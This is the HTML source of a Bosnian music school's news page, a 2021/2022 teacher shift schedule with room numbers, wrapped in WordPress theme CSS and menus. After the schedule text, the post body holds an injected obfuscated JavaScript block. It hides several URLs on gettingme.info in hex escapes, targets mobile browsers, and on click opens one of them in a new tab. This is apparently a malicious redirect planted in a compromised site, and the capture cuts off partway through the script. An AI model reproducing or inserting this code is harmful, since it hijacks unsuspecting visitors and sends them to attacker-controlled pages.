  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
  }

  .news-date {
    display: flex;
    justify-content: space-between;
    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
		  
    <meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"39924fe1a8","_rest_nonce":"b7d1a21e2d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"39924fe1a8","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/2e1d9d4d41ff97a7b9f8d17929a5ddc7.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"db9ef7ebe68ee2563ec71719449c7c6c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/raspored-smijena-nastavnika-u-skolskoj-2021-2022-godini/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/1637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/raspored-smijena-nastavnika-u-skolskoj-2021-2022-godini/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=1637' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
  }

  .news-date {
    display: flex;
    justify-content: space-between;
    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
			

	
	</head>

<body>
    <!--[if lt IE 8]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->  
    <!-- Body main wrapper start -->
    <div class="wrapper">
        <!-- Start of header area -->
        <header class="header-area">
            <div class="header-top navy-bg ptb-20">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div class="header-top-info">
                                <ul>
                                    <li>
                                        <a href="tel:+38733444234">
                                            <i class="icofont icofont-ui-call"></i>
                                            +387 (0)33 44 42 34                                        </a>                                    </li>
                                    <li>
                                        <a href="mailto:info@omsmp.edu.ba">
                                            <i class="icofont icofont-envelope"></i>
                                            info@omsmp.edu.ba                                         </a>                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6 hidden-xs">
                            <div class="header-top-right f-right">
                                <div class="header-top-social f-right">
                                    <p>Pratite nas :</p>
                                    <ul>
                                        <li><a target="_blank" href="https://www.facebook.com/OsnovnaMuzickaSkolaMladenPozajic/?fref=ts"><i class="icofont icofont-social-facebook"></i></a></li>
                                        <li><a target="_blank" href="https://www.youtube.com/channel/UC4r1qwxQE8BpMQr6ZIZ5snQ"><i class="icofont icofont-social-youtube"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom stick-h2">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-sm-12 col-xs-12">
                            <div class="logo">
                                <a href="https://omsmp.edu.ba">
    <img id="responsive-logo" src="https://omsmp.edu.ba/wp-content/logo/logo_75.png" alt="">
</a>
                        </div>
                        </div>
                        <div class="col-md-9 hidden-sm hidden-xs">
                            <div class="menu-area f-right">
                                <nav>
								    <ul><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <!-- mobile-menu-area start -->
        <div class="mobile-menu-area">
            <div class="container">
                <div class="row">
                    <div class="hidden-lg hidden-md col-sm-12 col-xs-12">
                        <div class="mobile-menu">
                            <nav id="dropdown">
                                <ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                            </nav>
                        </div>					
                    </div>
                </div>
            </div>
        </div>
        <!-- mobile-menu-area end -->
        <!-- End of header area -->
<section class="breadcrumbs-area bg-3 ptb-50 bg-opacity bg-relative">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="breadcrumbs">
						                                <ul>
                                <li>
                                    <a class="active" href="https://omsmp.edu.ba">Početna</a>
                                </li>
								 <li>
                                    <a class="active" href="https://omsmp.edu.ba/altuelnosti">Aktuelnosti</a>
                                </li>
                                <li>RASPORED SMIJENA NASTAVNIKA U ŠKOLSKOJ 2021/2022. GODINI</li>
                            </ul>
                        </div>
                    </div> 
                </div>
            </div>
</section>

<section class="news-details-area pt-50">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="news-details-all gray-bg">
                            <img width="1182" height="497" src="https://omsmp.edu.ba/wp-content/uploads/2019/10/2-1182x497.jpg" class="attachment-aktulenosti-velika size-aktulenosti-velika wp-post-image" alt="" decoding="async" fetchpriority="high" />                            <div class="news-details-all-area pt-40 pl-200 pr-200">
                                <div class="news-details-top">
                                    <h2>RASPORED SMIJENA NASTAVNIKA U ŠKOLSKOJ 2021/2022. GODINI</h2>
                                    <div class="news-details-calender">
                                        <div class="blog-meta-2">
                                            <span class="published3">
                                                <i class="icofont icofont-ui-calendar"></i>
                                                30 Aug 2021                                            </span>
                                        </div>
                                        <div class="blog-meta for-news">
                                            <span class="published3">
                                                <a href="#">
                                                    <i class="icofont icofont-clock-time"></i>
                                                    19:49                                                </a>
                                            </span>
                                           
                                        </div>
                                    </div>
                                </div>
                                <div class="news-details-middle">
                                    <table>
<tbody>
<tr>
<td width="250"><strong>PONEDELJAK I SRIJEDA (prije podne)</strong></p>
<p><strong>UTORAK I ČETVRTAK (poslije podne)</strong></td>
<td width="95"><strong> </strong></td>
<td width="264"><strong>PONEDELJAK I SRIJEDA (poslije podne)</strong></p>
<p><strong>UTORAK I ČETVRTAK (prije podne)</strong></td>
</tr>
<tr>
<td width="250"><strong>NASTAVNIK:</strong></td>
<td width="95"><strong>Broj sobe:</strong></td>
<td width="264"><strong>NASTAVNIK:</strong></td>
</tr>
<tr>
<td width="250"><strong>Perković Marijana</strong></p>
<p><strong>Hadžisadiković Dženana</strong></td>
<td width="95"><strong>           3</strong></p>
<p><strong>           3a</strong></td>
<td width="264"><strong>Mulabdić Nedžmija</strong></td>
</tr>
<tr>
<td width="250"><strong>Mašić Adnan</strong></td>
<td width="95"><strong>           5</strong></td>
<td width="264"><strong>Talam Larisa</strong></td>
</tr>
<tr>
<td width="250"><strong>Arifhodžić Amela</strong></td>
<td width="95"><strong>           6</strong></td>
<td width="264"><strong>Tokača Jasna</strong></td>
</tr>
<tr>
<td width="250"><strong>Bećar Elvis</strong></td>
<td width="95"><strong>           7</strong></td>
<td width="264"><strong>Šehu Raisa</strong></td>
</tr>
<tr>
<td width="250"><strong>Pelidija Dijana</strong></td>
<td width="95"><strong>           8</strong></td>
<td width="264"><strong>Đurđević Dijana</strong></td>
</tr>
<tr>
<td width="250"><strong>Brahić Imana</strong></td>
<td width="95"><strong>          12</strong></td>
<td width="264"><strong>Ostojić Nataša</strong></td>
</tr>
<tr>
<td width="250"><strong>Kobelja Ana</strong></td>
<td width="95"><strong>          13</strong></td>
<td width="264"><strong>Perković Ivan</strong></td>
</tr>
<tr>
<td width="250"><strong>Žilić Davor</strong></td>
<td width="95"><strong>          14</strong></td>
<td width="264"><strong>Padović Vesna</strong></td>
</tr>
<tr>
<td width="250"><strong>Holjan Alija</strong></td>
<td width="95"><strong>          17</strong></td>
<td width="264"><strong>Kovač Nejra</strong></td>
</tr>
<tr>
<td width="250"><strong>Terović Alisa</strong></td>
<td width="95"><strong>          18</strong></td>
<td width="264"><strong>Mujanović Damir</strong></td>
</tr>
<tr>
<td width="250"><strong>Miketek Darko</strong></td>
<td width="95"><strong>          19</strong></td>
<td width="264"><strong>Đokić Jasmina</strong></td>
</tr>
<tr>
<td width="250"><strong>Nuspahić Aladin</strong></td>
<td width="95"><strong>          20</strong></td>
<td width="264"><strong>Gazibara Bajrić Dea</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>NAPOMENA: Do izrade zvaničnog rasporeda časova na instrumentalnim odsjecima nastavnici će raditi u sljedećim terminima:</p>
<p>PRIJE PODNE od 09:00 do 13:00<br />
POSLIJE PODNE od 14:00 do 18:00</p>
<p>Nastava solfeđa,klasičnog baleta i skupnog muziciranja će se odvijati po rasporedu grupne nastave.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 